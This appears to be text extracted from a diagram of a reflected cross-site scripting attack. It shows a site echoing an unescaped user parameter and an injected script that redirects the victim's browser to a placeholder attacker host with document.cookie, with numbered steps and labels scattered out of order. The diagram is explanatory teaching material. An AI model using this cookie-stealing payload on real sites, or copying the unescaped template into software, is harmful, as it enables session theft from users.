 Website
<html>
<p> welcome #{user}
</html>
Attacker
Attackers server
4
http://attacker/?c=cookie
1
http://website/?user=<script>..</script>
3
Status
code
200
Victims browser
Response
<html>
Welcome
<script>
window.location='http://attacker/c=document.cookie
</script>
</html>
2
GET http://website/?user=<script>..</script>